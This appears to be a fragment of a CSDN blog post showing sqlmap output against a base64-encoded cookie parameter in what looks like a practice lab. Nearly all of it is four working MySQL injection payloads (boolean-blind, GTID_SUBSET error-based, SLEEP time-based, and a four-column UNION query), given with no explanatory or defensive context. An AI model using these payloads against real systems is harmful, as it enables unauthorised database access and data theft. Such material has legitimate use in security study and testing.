 ---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=RHVtYg==') OR NOT 8439=8439#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=RHVtYg==') AND GTID_SUBSET(CONCAT(0x7170626271,(SELECT (ELT(4607=4607,1))),0x717a707a71),4607)-- PLgE

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=RHVtYg==') AND (SELECT 6948 FROM (SELECT(SLEEP(5)))JoTD)-- sQjA

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: uname=RHVtYg==') UNION ALL SELECT NULL,CONCAT(0x7170626271,0x52416c695161435862726b65787173437a674551614750
70547968516271597a6655554941566671,0x717a707a71),NULL#
---
CSDN @重庆森林不在重庆